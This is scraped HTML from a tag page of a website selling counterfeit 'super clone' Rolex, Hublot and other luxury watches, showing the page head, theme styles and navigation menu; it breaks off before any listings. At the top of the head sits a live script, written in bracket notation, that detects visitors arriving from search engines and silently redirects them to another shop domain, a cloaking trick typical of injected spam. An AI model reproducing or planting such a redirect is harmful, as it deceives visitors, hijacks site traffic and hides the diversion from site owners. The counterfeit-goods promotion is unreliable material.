

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.replicaoutletuk.me/tag/champagne-dials-super-clone-rolex/
body_size: 11295
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Champagne Dials Super Clone Rolex | Swiss Cheap Replica Watches UK Outlet</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.replicaoutletuk.me/tag/champagne-dials-super-clone-rolex/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.replicaoutletuk.me\/tag\/champagne-dials-super-clone-rolex\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me#listItem","position":1,"name":"Home","item":"https:\/\/www.replicaoutletuk.me","nextItem":{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me\/tag\/champagne-dials-super-clone-rolex\/#listItem","name":"Champagne Dials Super Clone Rolex"}},{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me\/tag\/champagne-dials-super-clone-rolex\/#listItem","position":2,"name":"Champagne Dials Super Clone Rolex","previousItem":{"@type":"ListItem","@id":"https:\/\/www.replicaoutletuk.me#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.replicaoutletuk.me\/tag\/champagne-dials-super-clone-rolex\/#collectionpage","url":"https:\/\/www.replicaoutletuk.me\/tag\/champagne-dials-super-clone-rolex\/","name":"Champagne Dials Super Clone Rolex | Swiss Cheap Replica Watches UK Outlet","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.replicaoutletuk.me\/#website"},"breadcrumb":{"@id":"https:\/\/www.replicaoutletuk.me\/tag\/champagne-dials-super-clone-rolex\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.replicaoutletuk.me\/#organization","name":"Swiss Cheap Replica Watches UK Outlet","description":"Best Sale Cheap Rolex Replica Omega Breilitng Watches","url":"https:\/\/www.replicaoutletuk.me\/"},{"@type":"WebSite","@id":"https:\/\/www.replicaoutletuk.me\/#website","url":"https:\/\/www.replicaoutletuk.me\/","name":"Swiss Cheap Replica Watches UK Outlet","description":"Best Sale Cheap Rolex Replica Omega Breilitng Watches","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.replicaoutletuk.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.replicaoutletuk.me' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swiss Cheap Replica Watches UK Outlet &raquo; Feed" href="https://www.replicaoutletuk.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swiss Cheap Replica Watches UK Outlet &raquo; Champagne Dials Super Clone Rolex Tag Feed" href="https://www.replicaoutletuk.me/tag/champagne-dials-super-clone-rolex/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.replicaoutletuk.me/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.replicaoutletuk.me/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.replicaoutletuk.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.replicaoutletuk.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.replicaoutletuk.me/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
//# sourceURL=mh-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.replicaoutletuk.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.replicaoutletuk.me/wp-json/wp/v2/tags/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.replicaoutletuk.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]>
<script src="https://www.replicaoutletuk.me/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.replicaoutletuk.me/wp-content/uploads/2017/05/cropped-White-Scale-Replica-Breitling-Avenger-Hurricane-Watches-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-champagne-dials-super-clone-rolex tag-329 wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.replicaoutletuk.me/" title="Swiss Cheap Replica Watches UK Outlet" rel="home">
<h2 class="mh-header-title">Swiss Cheap Replica Watches UK Outlet</h2>
<h3 class="mh-header-tagline">Best Sale Cheap Rolex Replica Omega Breilitng Watches</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.replicaoutletuk.me/">Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-602"><a href="https://www.replicaoutletuk.me/audemars-piguet/">Audemars Piguet</a>
<ul class="sub-menu">
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-millenary/">Audemars Piguet Millenary Super Clone</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak/">Audemars Piguet Royal Oak Super Clone</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-concept/">Audemars Piguet Royal Oak Concept Super Clone</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-offshore/">Audemars Piguet Royal Oak Offshore Super Clone</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-605"><a href="https://www.replicaoutletuk.me/rolex/">Rolex</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://www.replicaoutletuk.me/super-clone-rolex-datejust/">Rolex Datejust Super Clone</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://www.replicaoutletuk.me/super-clone-rolex-day-date/">Rolex Day-Date Super Clone</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://www.replicaoutletuk.me/super-clone-rolex-daytona/">Rolex Daytona Super Clone</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://www.replicaoutletuk.me/super-clone-rolex-explorer/">Rolex Explorer Super Clone</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-937"><a href="https://www.replicaoutletuk.me/super-clone-rolex-gmt-master/">Rolex GMT-Master Super Clone</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://www.replicaoutletuk.me/super-clone-rolex-pearlmaster/">Rolex Pearlmaster Super Clone</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.replicaoutletuk.me/super-clone-rolex-submariner/">Rolex Submariner Super Clone</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://www.replicaoutletuk.me/super-clone-rolex-yacht-master/">Rolex Yacht-Master Super Clone</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-604"><a href="https://www.replicaoutletuk.me/hublot/">Hublot</a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.replicaoutletuk.me/super-clone-hublot-mp/">Hublot MP Super Clone</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://www.replicaoutletuk.me/super-clone-hublot-classic-fusion/">Hublot Classic Fusion Super Clone</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.replicaoutletuk.me/super-clone-hublot-king-power/">Hublot King Power Super Clone</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.replicaoutletuk.me/super-clone-hublot-spirit-of-big-bang/">Hublot Spirit Of Big Bang Super Clone</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://www.replicaoutletuk.me/super-clone-hublot-big-bang/">Hublot Big Bang Super Clone</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-606"><a href="https://www.replicaoutletuk.me/cheap-sale/">Cheap Sale</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://www.replicaoutletuk.me/cheap-super-clone-audemars-piguet/">Cheap Audemars Piguet Super Clone</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://www.replicaoutletuk.me/cheap-super-clone-breitling/">Cheap Breitling Super Clone</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://www.replicaoutletuk.me/cheap-super-clone-hublot/">Cheap Hublot Super Clone</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://www.replicaoutletuk.me/cheap-super-clone-omega/">Cheap Omega Super Clone</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://www.replicaoutletuk.me/cheap-super-clone-rolex/">Cheap Rolex Super Clone</a></li>
</ul>
</li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-607"><a href="https://www.replicaoutletuk.me/hot-brands/">Hot Brands</a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.replicaoutletuk.me/super-clone-breitling/">Breitling Super Clone</a>
	<ul class="sub-menu">
		<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.replicaoutletuk.me/super-clone-breitling-avenger/">Breitling Avenger Super Clone</a></li>
		<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronoliner/">Breitling Chronoliner Super Clone</a></li>
		<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://www.replicaoutletuk.me/super-clone-breitling-navitimer/">Breitling Navitimer Super Clone</a></li>
		<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronomat/">Breitling Chronomat Super Clone</a></li>
		<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.replicaoutletuk.me/super-clone-breitling-bentley/">Breitling Bentley Super Clone</a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://www.replicaoutletuk.me/super-clone-breitling-premier/">Breitling Premier Super Clone</a></li>
		<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean-heritage/">Breitling Superocean Héritage Super Clone</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean/">Breitling Superocean Super Clone</a></li>
	</ul>
</li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-645"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe/">Patek Philippe Super Clone</a>
	<ul class="sub-menu">
		<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-calatrava/">Patek philippe Calatrava Super Clone</a></li>
